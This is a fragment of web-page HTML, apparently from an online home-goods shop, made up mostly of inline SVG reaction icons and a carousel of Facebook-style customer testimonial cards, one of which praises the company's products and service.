         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_qGLnBp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_qGLnBp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_qGLnBp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_qGLnBp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_qGLnBp2u)"></path>
      <radialGradient id="gradient-column_qGLnBp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.4k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        105 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Jessica Shefield
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I love Home Cratology!</p><p>The products are beautiful and the customer service really care. This company is the real deal!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_mVbT8Q2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
